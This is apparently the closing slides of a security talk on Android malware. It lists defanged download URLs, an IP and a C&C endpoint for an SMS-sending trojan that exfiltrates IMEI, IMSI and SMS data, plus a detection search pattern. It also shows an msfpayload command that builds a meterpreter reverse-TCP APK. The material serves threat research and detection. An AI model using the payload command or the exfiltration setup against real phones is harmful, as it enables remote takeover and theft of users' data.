



## **MALWARE**

#### § **ANDR.TROJAN.SMSSEND**

#### ■ Download from:

- hxxp://adobeflashplayer-up.ru/?a=RANDOM\_CHARACTERS 93.170.107.184
- § *hxxp://googleplaynew.ru/?a=RANDOM\_CHARACTERS* – 93.170.107.184
- § *hxxp://browsernew-update.ru/?a=RANDOM\_CHARACTERS* – 93.170.107.184

### ■ Once executed, connect to C&C: gaga01.net/rq.php

§*oard=unknown;brand=generic;device=generic;imei=XXXXXX;imsi=XXXXXX;session\_i d=1;operator=XXX;sms0=XXXXXX;sms1=XXXXXX;sms2=XXXXXX;]me=XXXXXX;]mezo ne=XXXXXX*

■ Search pattern: *rq.php* 

#### § **METERPRETER**

■ It features command history, tab completion, channels, and more.

#### ■ Let's try:

*\$ msfpayload android/meterpreter/reverse\_tcp LHOST=192.168.0.20 R > meter.apk \$ file meter.apk meter.apk: Zip archive data, at least v2.0 to extract* 













## **T H A N K Y O U !**

**Jaime Sánchez @segofensiva [jsanchez@segofensiva.com](mailto:jsanchez@segofensiva.com)**

